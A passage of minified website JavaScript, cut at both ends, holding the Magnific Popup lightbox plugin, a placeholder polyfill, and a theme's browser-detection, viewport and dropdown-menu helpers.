[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;R("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;R("Change",c);f=c.type;b.container.prepend(b.contentContainer);R("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(Y()):b.content=a:b.content="";R("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,k=0;f.length>k;k++)if(e.el.hasClass("mfp-"+f[k])){d=f[k];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
R("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>P.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c);d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};R("UpdateStatus",e);a=e.status;d=e.text;b.preloader.html(d);b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()});b.container.addClass("mfp-s-"+a);c=a}},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||P.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));R("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){var d=b.find(".mfp-"+
e[0]);if(0<d.length){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:p.prototype,modules:[],open:function(b,c){return V(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){V();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=w?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),w?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,C,ba,D=function(){ba&&(C.after(ba.addClass(X)).detach(),ba=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
y("Close.inline",function(){D()})},getInline:function(c,d){if(D(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(C||(X=e.hiddenClass,C=B(X),X="mfp-"+X),ba=f.after(C).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var r,z=function(){r&&d.removeClass(r);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");r=b.st.ajax.cursor;y("Close.ajax",z);y("BeforeChange.ajax",z)},getAjax:function(c){r&&d.addClass(r);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};R("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;r&&d.removeClass(r);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
R("AjaxContentAdded")},error:function(){r&&d.removeClass(r);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ca,ja=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");y("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});y("Close.image",function(){a.cursor&&d.removeClass(a.cursor);P.off("resize.mfp")});y("Resize.image",b.resizeImage);b.isLowIE&&y("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ca&&clearInterval(ca),a.isCheckingImgSize=!1,R("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ca&&clearInterval(ca);ca=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ca),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,R("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",k.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},k=b.st.image,l=d.find(".mfp-img");
if(l.length){var p=document.createElement("img");p.className="mfp-img";c.img=a(p).on("load.mfploader",f).on("error.mfploader",g);p.src=c.src;l.is("img")&&(c.img=c.img.clone());p=c.img[0];0<p.naturalWidth?c.hasSize=!0:p.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ja(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ca&&clearInterval(ca),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",k.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};y("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();
setTimeout(function(){e.remove();a=e=null;R("ZoomAnimationEnded")},16)},f)},16)}});y("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});y("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(w?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var da=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");y("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?da():"iframe"===c&&da(!0))});y("Close.iframe",function(){da()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var n=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},J=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",y("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),y("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=J(c.text,b.currItem.index,b.items.length))}),
y("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?J(c.tCounter,f.index,a):""}),y("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(B("b",f[0],!1,!0),B("a",f[0],!1,!0),B("b",e[0],!1,!0),B("a",e[0],!1,!0));b.container.append(f.add(e))}}),y("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),y("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=n(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=n(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload,c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=n(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));R("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;R("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(y("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),y("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){P.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var h,l,k,p,m,w;g.on("touchstart"+d,function(a){p=!1;w=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];l=m.clientX;
k=m.clientY;P.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;w=m.length;m=m[0];(10<Math.abs(m.clientX-l)||10<Math.abs(m.clientY-k))&&(p=!0,c())}).on("touchend"+d,function(a){c();p||1<w||(f=!0,a.preventDefault(),clearTimeout(h),h=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&P.off("touchmove"+d+" touchend"+d)}})();V()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(V){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(B){}}
var g="placeholder"in b.createElement("input"),p="placeholder"in b.createElement("textarea"),w=c.fn,P=c.valHooks,y=c.propHooks;g&&p?(w=w.placeholder=function(){return this},w.input=w.textarea=!0):(w=w.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},w.input=g,w.textarea=p,w={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(P.input=w,y.value=w),p||(P.textarea=w,y.value=w),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),g=window.setTimeout(function(){b(d+e)},e);a=d+e;return g});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){for(var a=!1,b=0,c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0),d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,e=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),l="",g,p;if(b.hasClass("menu-item-has-children")||
b.hasClass("td-mega-menu"))if(b.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(c))b.addClass(tdMenu._openMenuClass),b.children("ul").show(),c=b;else{if(b[0]!==c[0]){var w=p=g=0,P=null;!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();b.addClass(tdMenu._openMenuClass);b.children("ul").show();c=b},400));b.on("mousemove",function(f){5<=g?(g=0,P=tdMenu._getMouseAngleDirection(p,w,f.pageX,f.pageY),p=f.pageX,w=f.pageY):(g++,0===p&&
0===w&&(p=f.pageX,w=f.pageY));null!==P&&(85<P||-85>P)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),b.off("mousemove"),clearTimeout(d),e=!0,c=b)})}}else l=b.siblings(),l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b);else b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(c)||(w=p=g=0,P=null,!0===e&&(e=!1,d=setTimeout(function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}},400)),b.on("mousemove",function(f){5<=g?(g=0,P=tdMenu._getMouseAngleDirection(p,w,f.pageX,f.pageY),p=f.pageX,w=f.pageY):(g++,0===p&&0===w&&(p=f.pageX,w=f.pageY));null!==P&&(85<P||-85>P)&&(a.parent().removeClass(tdMenu._openMenuClass),a.parent().children("ul").hide(),b.off("mousemove"),clearTimeout(d),e=!0,c={})})):(c=b.parent(),l=b.siblings(),
l.removeClass(tdMenu._openMenuClass),l.find("ul").hide(),l.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===e&&(clearTimeout(d),e=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});var tdUtil={};
(function(){tdUtil={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,stopBubble:function(a){a&&a.stopPropagation?a.stopPropagation():window.event.cancelBubble=!0},isEmail:function(a){return tdUtil.email_pattern.test(a)},imageMoveClassToFigure:function(a){jQuery("figure ."+a).each(function(){jQuery(this).parents("figure:first").addClass(a);jQuery(this).removeClass(a)})},getBackendVar:function(a){return"undefined"===typeof window[a]?
